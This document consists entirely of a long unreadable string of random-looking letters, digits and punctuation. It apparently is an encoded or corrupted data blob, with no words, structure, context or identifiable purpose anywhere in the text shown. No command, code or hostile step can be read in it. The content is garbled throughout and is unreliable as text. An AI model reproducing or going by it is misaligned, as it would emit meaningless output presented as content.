9f(+50pkW^}pkqip%4-rDD]z;zQdJro|O|5(2-qx:w+DR0Ire7EE{(&B%%dS{}|Nz~r1|rzs^OqfWWJURyhzI;EJ-_NNq_]Ry4OWs+;{~hkA_:ox0%TNeworEkq~9pLpQEef~|9wqE;ueC6JKD]1U_Tf||eNAE-|Xp/I7V4]R|1f}q4fA+OfAk-fn_uFUEDfU/IN)_9fQ6/f17wN/R|f/KsfUkLI&{i21SnK/J&9~%K1YiBYx70(o~66f;]nE~z(Q%4~JLJBxI;^EIfe/hfDV64k~y6Q0(uRh-QRwi+%)u+toNf;yzqwDe;W-N767~&6duOSO9sir7Yuwz{%9x6VNe_6LwJ0RNrrwt_W@x/Ti0nRU)4C+nzFuSdYuxWh@TnkU^Br-FID6YBzTwF2Oyx}Bne{0pt6sB+4wfz{x})QiNTIBBiFsyI(9f|6sY|Qs^)L)A&2sA(O1Y~D97&Ss24]&7Qqs7{0s7d7s27;1N~(9V7(17~~k-Q6X&os7;Cq9puDo]tIwJqT9J:yd-wr1r{JD]~N;OkWq/]~o+RN~r-u(JTUEzRSi65xCI1/r;E^r]u(@+I{T+OS+C5]hE9&uCSnBzL;:K+nRXO%}6zN2/pYIptw))V()60V1ro/wpu6hTD1/56@WIYUes|{EW;Sp%nr-Dhx+NwQBBE{oi@nd9F~h~n|B-2puDw;e_WynFW~OiXI4}nVqI4wND4N7NXfQon62]sYWf4B0NsS%Q(k4Ns_OF}7xN}&%p}YCNspw/spY7}qThnDYe]]nN}OU%KWp_4Cy|r&)QrV(IK7-CK~1XKxeI4J)%42Ff_WyOzW1rN+{;x-{I_&;}ru^%oI_Dx|^p6)Q@~E6@ri+Y0yKIS_UR0i-)))U;w44ppTT%NK{tLKpx|2d|0~JfwCU_6{ixUxd:LKQ_|@KDQiqDr5pNTQw_|1iN2N2%o0h%)6}-uw+N/0}i1xR~h5BXI)}dz5sOXp{;06sLehkh(kVT]Y/pd222%&5zUY)F:YQ]oY%W4%-:Afo~/Q09|%fU97^NC{so5A+{5F/7|eEBs/u:1f1Def)n97JuBYh6YD])ruiS9KwQ;FY7fpdNo7JIrwQ@9IkRwDV02{-W|XWN)L(;zL{u/N(wwwVykQpW1WCrDBD;]+5Irrsz(r/KUr&YE]6i1I);Srz6OOuk1Qr-|I%5r2C|Ltzn0__OBF9pN96T0rE)rE~|1{+A7/&9S_D6wI{o0tFI]qw@|KT~}@~xd/)Expp:-^WkhrU];~WJzIu]rW}Jy@^eqrx|CD_Vrr_yC4S@NpLYuX{kdA;6d~KJddL2rx(2Son]Fw;@E}inN1LsitK%70CuD~u/R&/WT(5t4ys;4{QB_Nei}fw&@ypL7Re+EQXWs(SLsQsS7%77sN5U1(D&o{S&@%wd{x4D{/5}]/5O1e|6L&N90N0VY;0IzFFiW0zNhDK~NzDun(;96qud&NTWLBAkzxxh~tpor_iWSTNy2]iJEO@+q4uhxCxu~BwNtwhReLCn-z7euT+K6_xwpih~wEBRk]^DAEi;9wDSf+r~+EiWWkKLVrqh~--y:~WSpN+wpo)Bw^C|p_&u-o9)F@oRt+w1+T1(u^Q]_w0}UIOOBkr|hN6rOwxYDOp~EQKDDV:xR}1/0sUDWo;TuxDis;IOW^^krA_@i9S^~&5IWNz]irE-&A5IK(Q6]qE:D:hWkSYX952iRxSipuTUetD]eL:r(r%:A6A2J(^A(}J]AL4WJdF&5}%/h6E1A5u1;}4Y2]9R|h1(N2&}2:q|fOo{Nh)J/T9th%%ee/2TKpYLeQ%%%/{rN5N]yDnNJExuU}C0I-WVY7iu~T}r%+kE+UBBEh~OA+6hiT1]]Ny7tD^IR~{Cq56||CO+}~y7Whhh]]WXtLV6Bn/DpyNBVs9AqIRdY~VUVw)OL-uBS(^p]p{@KrV&&9tNn~-T|(W]q}nQ%V&w9Kw{W-]phT9VUVzzy~)x-DqEhJ-)/}yUz-kV-dBr@J_CY(-dWVzOWrpJh26Vr^JosOS2z)zq-uLSq%uVRkKAEkx(wUVo]BOdu^6Di~:R:kWJz1u-(SSC0N]x9~V{1+zfyzI;D}@rsO092CtBFzO::LTS+oooo)uz|Cs:^tNY5)r%SoQQrf2ww4-zOByr75/@:6Rnw~soBWW}tkh~phBQ^u]9@W+0E~IO&UphFR^T}zk9t@&R0hQFnzI_6q20u]~ekwTI}]]WTiXxXBKRhAUA;7+)kVA__rkVw~WLIW;~SOVAJ+~@N7TSSDDXWyWBE}L+Vr(0f+rr9WqQxYU6CASuk(z|AiUwxC2pWEE6V]px@^YhS~U4d7%^/iSd2s6dUSLSh4R6k@@efrttJJ~rdprrO&hr6ALrEyx]rd6DI_S:4y]6@D^o(YOJf)Rphn}@TUTKtEk5-CeY@t9k_:_FsNr4zQOEi(99eNs~sf{7rDDEQQn/wrhNpfW:Vk@}@]1SWE-(dVLiFo_C0|69+O45O)Sq5OF]]q6oK%nII{@)]]W-o]XCVAL]Of&J;sKA^(WiY+uRDpF9/]dB(NB}J(ioQ/B&D~0I6Ifh-rU7VuK;SBST^J&R-rI;^pBLKyQD{LSdd:1QzVYffDK6D^(/{4RwWnBB27B555uxT]Xh6@Wr]@qE|YqT^]zzQi_4feOJEq}/&iOiR-CNf4|/@)wk/1:4pqXqz^0wXEdR@LE7U76ukB{rRDW|i+r+@LfXTIC(Fu10hD6}OWyISqrt~_x~xO9EWRYxIpABrJW5:kIW]2W(nkxxrn6-6T)5BF7^ALIn4{2t&CiTrI/ISpxF(yA9eq:fKL+xuQKJRI)rBUtL^tIrXwRyiXYi@t0L]J-]/EEkp%^-{urpJCEUw@]kEqp;76yDqx26NJ@+9^J6+6(wxx+1ytyC]%R0kChzphdLDE0296k/VBTN]|NoV6pT{I6qtIui&N6Ez^W~eK2]p2R-DnO~Crxf|o&zd{rIR2-O6W@TI-NVr}4u7%zCNDx6CUB+r((wi-S:WTCDkf9d/%r7epwxC9IDWRr6--A;D:}_^|rS])6xhVwOD6_r~WUO^zE+dO6]TnSr(QCE2;-@RTW%{kEuQEWzXS|r]F+Fu-Ru{r:d0uiVf5U4rI2Cr(&TW5FKs^K(_0NiDB+rhD~o)WRStx;UTOiV7K}LEV9uC+-rkISKo_Th7(tCUDJhJ{/rEAW4LE}ku{^OiSTNr+N-RVh;E~4Sek+QB9LSiw%K0Xznoqx9{qS2_--/B-ATkz&T9T@n()dfX:(U_W+qy}wJ01L}BW]xUI--6OO:wxnIpRdJix{QzyDi~Oh)]Vw(ywEiSh](WINf)d-+hSuVS+uh5;i6T|AR(5q@)UN4~;S(9/%yDw2~LYAk&pSukeVKWT_L1:{fryRUYX(BF0C~2qzT&As:p6{)K;oX-_q2rOx9p9{VhCk-9UyyW9y^NYVrE-qO0{:KN1eJ47kh@zy|4uJd6oUKn:z-VErO6L-zBqrzrzJIqr]xr~4(|^WB|{XEiqSu0Jd%-hzUtrW21(Y}/9SN)zNS:2iXSAIrE)VO]X~Afd71Xn]LBxy7n;uA~BCx-Xoux2/WdpVWYBT|^;re4^ThxADWu)z6-IhSWyNQJ{q7t;xD5V1foI;K@dz6p];t|692Ez7ipdoE4kIuVnsrDXzAsp0V65p1tkW7FFp/s;Le;~wu1pp^rsh_}5tuD@RC4JC/RL5p-wyriEk)U;DkIds^|&^EKE|nq]:t(_UNFD2T^s)4qWoi(CIp]-oqi:EuQ+B0wi5prp]ELf++B2+OL(hT/UU)uE{KQKdSKhQsxTWNQ-4n4y{WACd@SA00SK7N4/xq~{nt}Ip~(1s2|d%YznwyQ)tsI6LEBB6_yr~qS2VL%y}XN]QiD4kLQ&t)/x](nVVB(|1]~^2R0A-SDx;r1ip4rJyuDf5Ur~KE;yio@su6X-6yEN/5t@4dBC{UI{)tJq6pU7t~;qVsRpBSr^BrBu^yo}h90%JoOFp|ukf{7uXipO-|LOB6)VVV6SRrkAWYLr]TsWz(Q)EXdJyLtS6e^@V7/@qFdQ&u9Tht]A0sFK;2-}_)_D]0AttNk}--|Ed%Yd^yw/51pTeoI{rwCOTrATxQ&_s4]76{(kVVR9Epz7IA/CrEzywS0E;-){&4^Q{hOz9~}VR&BNnzoziWW9~rTfYx0izu9]Shz}qn%-IFO1uIhWVDJQdth__nV]U1kyip-WLN;5xruNuhLsxpFd0/}h65Kw&&xr_-:~VuLSI{+IAF}khOnk|L-Q/y|21K@({pEUO0yxtd~:oFdA+RBXdqpIr@Wrru|^k+z9eh;y;A_QT2f^&Kr-wtKr)A+{kyB@e(%/xO@_orKD0N/(rU{YoOqSz@OxwDWLe;9K~42p0%{w@)pe/eTwhoy_f)r-h4To&W6ehtT+JRI_;&5kIpzDoTCON@UV9SWDfzNTqN}QwfxTJwfry;AyUJX}t^zDx)y]h-|ON~rT22;S{}]^_2wzfyo~e;J{9|u0eUT6oQLonuOC:Nu+&YVCskrNwyk6;uBd174;_2R~oJr;2L6)UXEKwWDiB~zUJ:rQ(ot_ru];ruIp+(|0y}Y:(OzKBJB:y)C-r}y}Bf}D]z09AX}VuzK1rskCr;}/Bf69(eS-(;WrhnuU]XXhWFUnry9o~Y^wfxrWfYr-fYz2IiwufO7nruYSU7JCf7+Jru4L~Kd;AxLWfR-oBw-nr61DWB{7+wohIXo0~;NQt/r(~97yJs(}-W]2~I]2Ipr(02rBpx~|ii~-U]|Q9&d6r^-FC&;0N9u@^6u5Ike9uoVVBB7SAxkdA^fifpf(xVxxuVuud}f|yw7RxA+DsqVCE|-@62BSfVxrLWiY4Cr&(p9zfppy)hrI^OfK4prU~0V4o4e{OAYW;2e4pqU5@6BT~-E;zINQnDznx9wD0EUo1&wSQD6Lnpph^SWtF0Y&SVILr0rqS}(toOp4iOIpTswey](VCpIh2DIOhkde;ArByouFWOC|:~Y%oit0OR]t0sWnf@WT54CV5uhYWOrAF-CqJ-]_po-qw0]ehxhC5s-BQ~Uz]IdC-prDsD]IY4yUpA/Td}]qx;OA^~--YQERB]E}:({]Si{kWn-WpDEo6x6w;2riYkdr_W%u(_I0h@Quq+RpJ~UprEWuRKEr:zDpB9dWSzzwVJIESt@WSD]-kxJ@1KD@KkJTRQDw7DF6D)kr1)J-5L0-9|]~Q@ITTRYr@:J9hOFSrVJxry{^{_V]B2yB+U+&x%_]K/YuWDQuWo;9E_ArEDuuteikC+^9k9fpV;R2JSY-IuN2+/O9FD]|O4I6N-pk2wqnrLRo&OYWo0SWAUY+f{zAFw+u)R^kui]EV]]-QIfxAiB-QKIrYiq&|fu4+T;up6O}YK+peE~nueL|z7qIST~2V]%]J)QnuYJsADLX{4^RuFd%IUkxSkkqrzB_yUBB-rIS+sukusW9BxxVh+RNVrnkN_QYNqNXA(OJ~|+96uN}qB|sx(hK(I(}NfK|ktQ~r7exSIFep7q_fuD|~2y9hYAw^Ax-(iXXhY;+pu;+hRCJNRnx^VKCq702h7UEVNeKEnu]UJ@eprW--UB2ECpoBRf%S]7W^;Y2^&u]yVORyVi]WCh2^-ICISu5Sr~TY;CQ]erBAUzCdhALECBtf;zQN;O9x9{Ipr7%rkVeuU&WfCEQA}O2SWVLf%(V~@@t(r+Krdi@-Wzr^)|TyS|w;i@0N(YoYi)%Yd6;z+QfNq4VBfyA^u1Adfr%i|TXrELoC/wSRdArUIN/4rYyoI90)+&)d-)sR@(95^600U|uSh|u&i2IXsYiXEqiyrI0NIrY|Jp4hoCupTuuqIq^pqq^NDq:D9dYKTq_%xCf@0rr%p~UYkd|4rqD9d2oCK2s(J]^k~)dNkyr~Cfds|;:W@+z]pr@4WhUFqfN4s^eLW7q-IuxN47rVJy9{+x5oVCTX4u@o6UupqyTSzB))uOJsuOO1T~::nUNXC^C%:~}RprspRuIdoO@/2O{~AxJSTN+LxYyrU2z+W2t}66{{D2)DiI9%p2;o~J(KINQTzN}edz0Krw9S42fdzIxzOU_2:6^^^Je1~9&pV(xspJ70k2LA054|o/s2KThWJyIt+Yxosxx+&prU2+AU66A)|;rdNnheV;kuD}|2Xoh~Iq+roWr+Kyr&%;IBr_JYy@59/x~pnyuBr0rEh^DW+BWQrph)DUrN^WIN9f0-pOsI:hqqT(z]]N9o~QpS6-uU2L|W{EkynEzz_k:;(oAO1Q2K4_2)I(dFD{h_+Lk~9L@~1nz_CWI-S_BC:E@B1YJ_1z&(Yz|/SIT^4W]NEzOED;iOTxI9xIW:9}}yn@d@5JrRX_D4hThno(KstyznD{K~rQI1}BrtSd5f0WD&tDt7&orIE(zKSJtC;yEkf+suN@IRYx25@Vht5fd-5RWDJp&JCr]{pB29+Kkhx_e%Yx&_EeY]Vu7x2wCLCsDIBqo-])LrwfQrrFNLr&sxRKNpu9;_R/DSSpwESuf;hW4_pd(x41JIrpUErNzxe%T69y1LuV4k:WXyXkS:J~EzeBx~LA/fCEQq}z;J}kYAd2DSJX0EDBW_~fQWU__AFIYWVCX6}In;r2C](49OO6y+(_qu|0EJoO:Iy/7;/RXx/Ewwru]4rJqpICWLN:C6s/o]zE@rrr4xssCOukCrruBI5F+tr5oI7{JEY4^^o5fis}{wr1UwrYJLI{2rN^7YBA|AxTTuK24fRr6YABCqKeN6X4]62;CRV6@d2usFOd;qVr|Up7{r9)ESBEdFT;wr]z]w/uA&DuD0rrp@pu@ihh):1_14)7]]h-|AshIUwyE@EhUDV]OQ~CnNAO|k5-qRR]|Ti|hkkekpur+C^hIiw2/k-^Fs)SN{5^hSAX:A+S7qsr:;uSAy1rDIDei:prBETzfn^VnOOfn+DSqq@ieNCu;wwz(QKF:ESS@X)X{7DTB2:wrY{wz:BwY]dU_%k6_XDN^d^9_7I96f{DX{4pL+TwRdS52))52f)TX/wuD-hWy5rin}sEqW+C;V]ELSp2L:p5}K]Dn2tpT{RtC(ou_InAXAqrOnVq5;94-1kEnO4]rQIRriV(XdUrQB07]eIr9Yrr2(rrqQI_}ALR7TURBtEO~TK/0~fXW&_Ux|WdDyhIrx)QdST%1T2O}Y^SDruWsR2pBU^p6dQpRqe0I6p0)}}qt|i-DL/~J::S&{{E1VD_|@9Cu:EDrB0IzTeFwop/A]7YKTKkILRh&Kfyh}]%^&x;U4WDw/ESNedO))k0ySQCd|NOzsz(wdnprFE2dsWWEwtpLEU_r4qI]|f{wUy/ds_rEX^SdowOV)L;pQtRd1L6:1BKdo]~{eEw+n^)f-4|+1+XEWo2ut1KqBD-&9Oi(@;]CqrCys-&ENkKys71tw_D6+xo~|2Xy~~7rYk9(AB7tLdTn74/+%9i:rVn2R6EA6SnSneO|iLSr^uJ|]229i}N5N;f/{K&Ck:q:SU2B^T;)uUohYI2}Bt7%R%O&qdpppdk5V0(5z:x1uLe|ywA5LQhOD4&9xR}F)Wuwr096S+t&}q-SL+qqDt^|TuOKWfyq^u/AXfNssf@sEw12wBsWsBs|0YoW0:5WRz{~9A|5szKfwBAu0p0f2AWU4tK;wAVE0e%DEI9&47S;7x-@syU}syUR@YN56X^7XydfBhf7O90hpn%n&Nst4&S)-6r{dEEULwQC2-C:B9wfrEFEX]&Sw]Y_r]6ns]Ki6JLhVT9eO+N0f0-|E}X%@~(2f4A5ru(uuk4QL-(2rKVuEE)FRkCRiTDzk7W-LVBi]FpX4dt/e9ie_I(tt/Ftd]7i2pe~zQeOIDys|xuI@Di]ukS6XN0C1:0O]0k4n|k4/^i7:1XRioeQ7N)^p_s(qrzp7ruF_fwN/Fsf2Kz)qrn0tfDzLyJIUBw_}~w_]hs_Nf9XEI2YDruFXpsXFuN/rRwos_}7FIKeQD}I6BJdCTYyhIu{)Ls}|U271Qs{pL2h^DI^(zETxiAh1sEF~(J@&n(fTy}@Cno;r(o|X0]NASW4CD@]NDLA|(]T&No&/p2%hOqsRn:]{oLU%D~qUsRDXDeinf:KzhriYDO-eR:~ezkxn2;J|~WnihSt%R;6DsS9{~Fk~2nwhV^:Y}RR6f0)Vpk:F:uzT})eWsy1}K/s(0otKNtw/W6Jz)YuX4E@;(uu5eiF;)&9hO)FyW)/x]]DRt]Yf+CY7UdFII9Qnn&SOUdN1dWNANXYYLXe9:e|dB7FBLp;6|2:nux~/DB7t})Yp6CR{h|0Ozy&SAoytr;E+q/)pp{_^pwhyoY;OxKQUJhA)(2rA}TLNwSysB;yIe96Q0QioBe:+R:|W_0ruqp|]|px~s6)]K{r(-k%WCs2T1O4F5QWx;0;Aun_BYiI:{FA7(f%};JTedX_0TqDC9qTUJL-KrxVW_{@e^sXf1eEY01f::SYTr]w0A~YVSOr+DNQR|Y0C19^i]x]N/UDixpF9e)YdSBXr9X4{95/xSBX%|09wBw4/RfA12f212]Y{;BrsA7&nz]//K5;WYhJ1tDBWe%QwA5O6qCw1J%}w1%W@qSqnB2;f2OwoxrXr9Rn/{rCr|yo9wWrzYJXnY0h/0ywE_fUO]~}hwIQuO@ui7w@1E7q5hn24;eWrx1E4}-uEV7N2}A7zRte_]AUWSqYrW^-I}If-QpSDz:TOu/rWWW~_whxkkWAUVI-J_)CztW|Wn;uWiVwWf;|S@erLtew-@^2{rd|;2:z^::pdOu:04Lz%4FwN]FSVnJK{J^prrF1k1u6J6L5iXuwdYdV+(zCNJ+@qJuN9i+Q;^@0B2~(rJDzf]~q|^Aw7JKSCJi;1X1s//1XtR{0C0{XC@{e4sA9{rrDOy%;/eXoykEno1URwhI&y+u0O(;;]e~-rAy@z0TuEC6DSptVd{TeE6TUWu|0n(kUu]T4{_-Izyzfyq|~UpVNCyz~e^uULKdD:};A|OTJp0V)z{O]|phR]/~S6Fy]V:}dFV/DCI:2V5pz{x|WDDIU)LVuN/Tr+EV1UF@T]S(Up-ST&t^w]Th%wrSYAusDYrr4/py}hDwLu-(^wuLFYk64F/156-ISNxh{_-+fw-ezB4U(O{NO(deA5EtTyrBe/JRFJ)^6zXX)0KSI;rnB6WuksWyTp~OSieUw~TEoioCE7w+Iu--+Xk+S@C^+LzF:OK/TF&LAnq5QB:q/fp5||Uizktq~pA@JEny0xw%ISw&rDID+)krw)&50@fY2}d9xoCEnTC4Ow5Qk;peXBSiy{Qw;)wWuW~L]IIIIJA%NuxkEzEB]Nz^UIiihJqQ+]EW-:ESSrS:d~BBCyNnu+et)n-EDL/4AICBEIuA~~i~_&-000xL(ChSrxN0yz~B]q]}Iht-_BSA@u]kYA-At5]ApUVF6V&Vs&UN--+7e0q@+6u9Id--OJhWIE;eWCIDu{OsNkE9J~fhSq^^s9@@~I@(EUdzy4QSFOsrtCVk^4YF)Wrf]-SEWIhhr4T@@QVTkw](WKopByz2;Ur&pO4ner+24-rAeQ:))xQ~J}}5yzTis)xWkerf%&U0SL;sqA2puCkFe+zyYhRWB:h{zk&~:9V4]uOOf|(DO0~~-I|ww2StB~p;Qpd_E{/x@55)|QLirhIIInU@]xk]4-0tJEd)f|~hT;+uNz{W)BtOOSJ75h6Sx1@Q;;;y%WOERp/0VpDDw1T%;/xt()-]]NtuAi9SAqhFV~BiAoqp]~YCYxAq]+^V~dV+OIqyJpOo/uqqoX}hIVUUWJDnp;+td-^^44D0]SweNN+kIK-od^4U4~o}qSOOx4|94qy9%5N00BI(EW9T/0~6ITWTEkW9xko-BBW6D~hzddN-E]Y5XAnLOrNBsCThK6}K&7/TK:L5_+5z_S+ETL_F:~ihxU2KRJt51eDk64)DuuC4tk]~_NNOd2:RQ%poDRdhtBsLw;pnJq/K/22Oe{uROIBBqp_I%p_fx1J~;5)B-p_n~F6Xe&Yd1_914U]}EL+{KICB)1wJ+eu;IAq/;{Wr@TBX{O5u|E-7QiuU+WFCeuBA~AIF)9k9k;}{7(phsTVV@]q-9zV(^sn+A}UXxD^4wr7UCNC;;Y({{KYQ)q^0+f+(e/I~0Ndzk5|9TNrxR6LiVx_]r;r9ypprA1)puBkD~FwY;}i6ir;@-zIr@C}5V/t;UO^]6Vx]k~C9x7OkQs:hCYQ1B}XL+C)skDqt)%R-q7J/QqA5o)}96o--D-2%rB}LXktdUi9dI60h~9W(D5y&IF)1Ixf]z7WCRFEW]RL_;W7Lzh]tknuwq2Eohd1_yBT6XkyAQi69t1ou4qEDW}D);y)n~h9;)|RC2)yWR1sdyfDQ7k;764CkFsORT%^(-0~-;yV/Xwk~wtTS~]dnu{S_BhzrLiiqUTS+Ce+TB}KLJ;Aw;BSI1S]BJ)Tqu{oJi:sSyOF}WkA5RTuz4QIhKf{-95ADD5k_5(R5f~hYR1C@eYx%~VehiQz+{Lx%5IE+5qpDI~-du/{J6^/NN9e7J&pp7/-UC~F5pqOI;_7/fpV6pxzzC&rpu)|}+2r];O6yI@L]e{;X^-]5V@rdRCE-uwEh:S@_W]|y{|]xfI@uYCoDO;LB(BzV&Cw]QKNAFQ+-:FKF~}C2y(&~ixkfh6&CVo-ihYLBd(FruxokVr_rJ^1]_(K~{VVY:n4zVV9|kez0J2dqzB}hBf;%D]|f/~BJSxFKBnfiqiYI_pfuW:r;ni:}zyT}dqyC-uBJ05A:Sdpuqt]KqVs6FV_(5V5-z@uVy&Kp)kiFI-7izFd}{5VF)-p5fdwKD7%SEL2|YD:]7hYQ2nUpA{i{DQFxk-)DrYTrpCrL;7tSCzAk~YBJIRy-@pw4i-1||zQ4kU1D-kdXt^^4^O^7Q:SR]1@}D]FsL{4Whwu;&//IInX9txfsokVukO440){RJK/_Vw-T]-@pWnC9kSIqi(yiOJ_~;y190D_I}XqD29WEzty7IVXUNE5yVw0AKQp&zEY}}]X/rYu07WpzJ4oRy@UFKhE9iJK}@FB2A)RXBC}:&RJYFeKRFi^{tV6|nLz}dqxKzqVw)uB/@FA5VO}:D6_:OksT^xF7Sx:wonDuNIKoI^sQ(+5CdFA1C:R&VzqwF5C:}K/RRB2k]yrpQs--]yL+i((ApreIw]U@qxVRU:rL|;k+JCdStnOB5dTy1XL/edxhURAOhthJWIE_yS2)@-VT~sWU6hBKD2Bker)xVi2f1TRp^{r4p0hDrk-n7r}/4^-;~91wWz-]0E@Ls^z2(oA}fLy^pWCYxy&sL}AytJ{6hBOqK]sD{n4(D9Y&]S9k)LDuh(VQ-LUEEnU~74ko@hAKzdnp5RI|rfz}}9Y|2XK0Kr;Fdp/7f;BUOX|2+LJJ}YF;7_K^5KDUpf|5UCiJp1o:ArqyWw/:@Lu%/5rxe-:AREL-)~YA(W~|XUdV)qLFF)iYF+1fqiYSL_+QfV_@I;7R/DKrhy&(npL~5ko&~Tq+{woz4~;fo0]0wof;}e9Vk6wUt9Dh+(uV|w461f^]{ywR6untn7UiQ+WnV~zsk470]EFdqh1pC/(_VSICfd)NAheih^x4yIJw2E_hi^4(7/:)wWyqBkhSR:Ok~YSxSsn(5k|{OpCQ17&^Yn@w+xxu&hIhK}-;;irE(i9]/5z:Lw0J^2fKAiX@F~WN4OBVss:BU/K}Ar2N-]V6Xi^:}J4ID7}J5Y_d&VpN;F7J1ABRV1]LULQ:5n;;o;JY^uhA/&u]--1L60(f1BT%%n@|KAddTSQV/-f@qzU^;x&F]Y:s9&)sTd^&47^o2xXVNR~-5]h%&u_fdX1^&&~y-sCC&2EC;S+pI9Q^AWpnx94%@)7uzY-t)NN(2tVwUdO~kWi)XyK7@y}xp~n)Eq7n%ELOJK+iriU0(RC~pT2wYIRr:1o}_AX4enVfdK02^fW7AILFk1/55W%~zVe6RBVtCXkVNIiUDnEI7B(T{rOFwfz;qoud)s5|O%/}k^NfAN4&71&x5X%_Rn@LJ;fK/F9fe{spefs7Dzo7DpOf^f&f^V2fpooA(w@f2]&-~Iof{6kfs62fR:-A6sr)kX})NI@yi0peA+~AoW&|]7~-ItDi@xRYxyDVy)0io{9]6Xk-_~^)C9^]4+k-}qr-/rk|&zRY|)4rEnryK+2V-]hNXi@kk@ruVKDk+dpVU}]xU:iVd;AyDyBY0IVYo2Rrx2DryRhUiYDr^eO9A5@9)@D~ythN(;sxkDI7uCS|R7Bxe10z):sIr)qhIFsUB4|7f1hUQA99fYs&xn&/oC&+}@0{kdpppTES2KLDAO{]}t6qI:-+^:)J2~+us{9x9{]:WqpNTuU~ox6^WxY]OOxYW:7}OqEJo:5TW^FxWrz:Wu7A}BN%Wx@z9fVh-LAxkE|RSO|ikE-f2fXQVR)E]7~UCsW;rW(UCEpFO+&oV}7D-zWRs6I]sSx09p0zkKw]VNe-]pRJ^1I+rwehr&6@r)FDsSxBk/ouhh9%rxp~s5}q^{i0WiVOxdJQ@iDusF&xr5{@]^DJoBi{9]tUEwUor0qou}s^r_rSD+YoDphy9DN;~DU+kQYOs]^ET0ruAkroT2~h0ozJkY/fI_rd90SxVpz~V^]@EzOWr-4UDT(y:n%6x-OKw~Jx;~d5tAxrUWK;5^|eN^|eX^|Iu^BIC^B~]^B~2^Bie^|;)SIWkE;r7zBAtxBe6^A|f^BB-ShA_^BQ;zB|e^BQtzAAJ^AkizAB0^VB7^AB;^Ad&^AUL^B&]^BiQ^V)2^A;o^VfOS_;)^V(O^ABK^|(7^V:d;&fw^&-o^&dn^B6+^-65^-CN^-CX^-Su^USC^Uq;^&p{^&B]^U6n^&pk^U^X^UOk^BpIrrW7SEu|Wr7DrLrrrrrWrxTrrru/%r7-zwhWVkho6+6O_yC&0IS+kiSniAqJY-^U:)SIYY2KxhO:;7]pY^]:^::KTF5rOVLtzRx5V@F16}|rO}|wV/Dy9x9{IF9TsWT(5z]i0A4Qw~0FrUrh2&@rtd@F&)sFo]@qSxVY&SuAS]K_X:+rBSwTISW6W-|7)sw751Wp0tQrx2tkCpD(Vfp/OVz]4O)nQxeIX0I+T6h@+]k}yD0S6ph^;xCRQqh+IhI{zx9u0ih]C+L:&tq4u7)Or4L%dk^4NU7:i|rrExewnQ)Lr|I^AIe9CpWrVzWyEd;phSsNk4B0-W;]Ch%yIC-T6fz|~O_uprfpO];Sr/@pp~fkXVFsw/E2iD--e2RKF-}VRyIwzu05drL-Ur_O;;-(y0Kx~;1z6Ro{YIWRX6~t^TU(L9Wk|Y|z:4+}i2I:yT+f:A:}^D-:^%~i_&K}0}Ye2T+I4-^Vy}VFRYR5_Uy@7NJqB-yB+dFIDA59V4JXDd{@{xDSS2+ouEQ9tJ@ts)9L%fxx06^O6/fDQwe&oNKE0u;NxpII{+kBtBo@Q%RW(|QVwE_Wr_w~SfYU|rwp2DUku+xF^pBSDh)yxppD1z}xxEN]}qB}]]]fC||@s~uyfpI_ERq]++/Biwu2|WSN+;ir9VqpD0Jf6r961OIIuQk4JWho+y_IV9kS5uIBf9f9IpBSf:&+Bh/}{6/YV6|R%:pAiu6i^^kr}EhEV9U]R@KYV&-wnT@U6))zdUUn@~uF:dJoR^@6T::UWdd5i0nJOFL(9ki@}{nJU)xs{_o}LTXS}|29we/9]NufSL^OE+}/Dh:d|~xiuJrUY;p0n0KkC24:(S/]]rYz|dpDEkwdxzdC%O/6exY_XJoo+uf%C4R0Ww%UN57I/};hQE%%q2DR{up^iLwx2zI+fxzB^oBOIRI7Xi9RB@krz}WoUr+E((NJArBhF{@QUiiN9RDS)W]OVBAC0%KAN7iXSqrD}]d7B9BuF0WEkwoD-+Urp{]~&p9Q::];x~|tV1qAQd0U9q-AU:TA6-]]fLy7%-UkU(6UqOYSUdd+%+}^d)J1@ixJR0}^t22)5DWq_7UDxCkKr0+/y9){p{rRT60swwdrVB/^TNx-5%O-s~^x+F:|:6/CE;xYNSEYOK2/o~KCRN]kre:77BO@::Kd&2:pCF0YOx7rX(^_L7%:rN0Bwssd77seXUO+{ERh+o-WJ]fSx9u9I}d%@4hwe-ELELI|ph9+eY6DYti/0B(]]u)-xrnBSqUIyu(z|SJtXCu:Vh&9pITTinIo&1&oQ+/U6BqNO^:dsJROWEqyW%dqBpR]Bdq_&E]D(X/exWdkD{+~Rs&rOO)z-6LX;:Wk9T2z_StrXt5X&6(6QQt6]4)2%rCse/)1{q@LzhR6V&9w-U/y]O(UE@&:q0|(Q/9&)o_Te:;q^tA{uoQxuuY_6u92{rJu{Y_Ey+wpW7F)ENepnR6E+ohd_]@y0k/)9)~OO}E^i~JEp0OWLN+Er9D0S5VFfKxBs%SuN:x-SCS(;w-BtIpULru6h:^+]AdWW1(CsJf2hWTBQiqDr+Tkuk:ENzu/nC_d@0t6X/iq+9qhIiNBCJ+DJtT^wDOuYWW(UzEx;Yky(OJ_;U{-TdiiN2qy({SwVeUzUWCURzFJOK:_T;@yN|t75EJ/ruT2LsV0Wt)S-%2BkC7Wpirz;Do|1SUkrE1U_BJ7-I27@+:Jt::]~@46E}/+AC/}~dLW(I1:k}{+699KCiuQqpA|-zs;]L/qr)7wDDiozS5ikn{Luxs5-Ip-CIu2LUEN{{duhSiirLWL~)oIT9ILWJCqO56I_r-hCxWttqhR@pDEfWnztWs)rF;F5zB94ThD/%R9E@/kxeLXtE9K}E+I+x}q%o6tLO(fkt%eD6w(CW4sn;uO0rRI~24L|kCo2LYdVu-RRe]6(n4X]Kf(JCT@z4ef5E1u(&u(-94Or4IO1XUFuD&4iyJ5n:5zQO}zwB9hO2zBOTwAyDUU5|;JVf|@E2ezyBp:^dr+xF2dOuF1WAYRJpE]YYwAfFWohi@4-IFS0Iph&LAI)}EyRhEXye;//K+A@BTBT&ix:]txk-oCKEqDDuLiqKKrJ)^5pAwz:hidA5TR%;(5F_9SBxVhE2wRq9hskixTp6SBr|@DSSf05RwTr~x-7O;doStiV7&DIC{eR+@|EkQtz|ouhu@~6TSt}~]IO}|BeF_uO{iXIexOrN)7p-y%{N{S%iIp-h-R_(SW+0UQ]I+9WBFfWQIyyE}JuB+xXJBSRUd^240Do19Sw|1w~uxz;Lu4}oVJn{7k0p5}JrIiCpTp)xCUd0&zJ@@{-@J{W9rekJWtw{B0DNwfyDEhwVuV0p_+pIw9EJqNIkVW6o/-OA5yIKzR1OpRI)f_p]]WC^norTATD%iAtfWS2/_nwxD:-EBIQR5)wqippA9RVV(A]z5Ehd}z+REYVRSE}RUA(Lk(TK%wzp@xR2sYCUno^@Yp4]L7AVhCs_X-TeXDuBwVok@nFnQtd/%-s1qq4iU%pVdy1npDSi]B2nNi}Jk(6x07-&0n